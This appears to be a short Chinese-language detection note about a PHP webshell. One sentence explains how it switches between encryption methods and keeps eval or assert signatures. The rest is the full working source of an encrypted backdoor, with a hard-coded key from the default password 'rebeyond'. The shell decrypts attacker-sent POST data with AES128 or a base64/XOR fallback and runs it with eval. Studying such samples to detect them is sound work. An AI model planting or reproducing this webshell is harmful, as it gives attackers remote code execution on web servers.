 在PHP中会判断是否开启openssl采用不同的加密算法，在代码中同样会存在eval或assert等字符特征
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>